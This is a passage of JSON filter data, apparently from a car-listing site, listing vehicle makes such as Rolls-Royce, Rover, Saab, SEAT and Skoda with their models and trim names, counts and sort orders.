Alpine","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":7114,"Sort":94},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":3,"Sort":95},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":136,"Sort":96},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":22}],"Selected":false,"Counter":93,"Sort":97},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":124,"Sort":98},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Emocion","Value":"Emocion","Name":"Emocion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Essence","Value":"Essence","Name":"Essence","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":5437,"Sort":99},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline 